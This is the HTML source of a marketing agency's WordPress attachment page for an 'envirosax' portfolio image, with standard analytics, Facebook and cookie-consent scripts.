<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/media/924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.netrev.marketing/?p=924' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fportfolio%2Fenvirosax-ph%2Fenvirosax%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fportfolio%2Fenvirosax-ph%2Fenvirosax%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="attachment attachment-template-default single single-attachment postid-924 attachmentid-924 attachment-png group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<section class="sp-page-title row do-margin ">
        <div class="container">
            <h2>Digital Marketing Insights</h2>
            <ol class="breadcrumb"><li><span>You are here:  / </span><a href="https://www.netrev.marketing">   Home</a></li><li><span>envirosax</span></li></ol>
        </div>
    </section>

<section class="blog-details">
    <div class="container">
        <div class="row">
            
            <div class="col-sm-12 blog-area">
                                    <div class="items-leading">
                        <article class="item item-page">
                            <div class="entry-image full-image">

                                <!-- Video Format --->
                                
                            </div>
                            <div class="entry-header has-post-format">
                                <span class="post-format"><i class="fa fa-thumb-tack"></i></span>
                                <dl class="article-info">
                                    <dt class="article-info-term"></dt>
                                            <dd class="createdby">
                                            <i class="fa fa-user"></i>
                                            <span data-toggle="tooltip" title="" data-original-title="Written by ">NetRev Marketing</span> 
                                        </dd>
                                                                                <dd class="category-name">
                                            <i class="fa fa-folder-open-o"></i>
                                                                                </dd>
                                                                                <dd class="published">
                                            <i class="fa fa-calendar-o"></i>
                                            <time datetime="2017-04-21T17:38:47+00:00" data-toggle="tooltip" title="" data-original-title="Published Date">
        April 21, 2017                                            </time>
                                        </dd>
                                    </dl>
                                <h2>envirosax</h2>
                            </div>

                            <div><p class="attachment"><a href='https://www.netrev.marketing/wp-content/uploads/2017/04/envirosax.png'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.netrev.marketing/wp-content/uploads/2017/04/envirosax-300x200.png" class="attachment-medium size-medium" alt="" srcset="https://www.netrev.marketing/wp-content/uploads/2017/04/envirosax-300x200.png 300w, https://www.netrev.marketing/wp-content/uploads/2017/04/envirosax.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
                            <ul class="pager pagenav">
                                <li class="prev"><a href="https://www.netrev.marketing/portfolio/envirosax-ph/" rel="prev">Previous</a></li>
                                <li class="next"></li>
                            </ul><!-- Post Paginations -->
                        </article>
                        <div class='blog-tags'>
                            <ul></ul>                        </div>
                    <div id="comments" class="comments-sec">
                                                                                <div id="respond" class="leave-comments">
                        <h2 class="sec-title">LEAVE A Comment</h2>
                        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/envirosax-ph/envirosax/#respond" style="display:none;">Cancel reply</a></small>
                        <form class="comment-form" action="https://www.netrev.marketing/wp-comments-post.php" method="post" id="commentform"  novalidate>
                            <div id="result"></div>
                            <div class="row">
                                                                                                    <div class="col-md-6"><input class="field" id="author" placeholder="Full Name" name="author" type="text" value=""  aria-required='true' /></div>
<div class="col-md-6"><input class="field" id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="EMAIL" /></div>
<div class="col-md-12"><input class="field" id="url" placeholder="Website URL" name="website" type="url" value=""  /></div>

                                                                                                <div class="col-md-12"><textarea class="field" id="comment" name="comment" aria-required="true" placeholder="MESSAGE" ></textarea></div>
                                <div class="col-md-12">
                                    <input type="submit" name="submit" id="submit" value="Send Message" />
                                </div>
                                <input type='hidden' name='comment_post_ID' value='924' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                            </div>
                                                    </form>
                    </div>
                                                            </div>

                    </div>
            </div>  

        </div>
    </div>
</section>




    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
     ref="get_started"
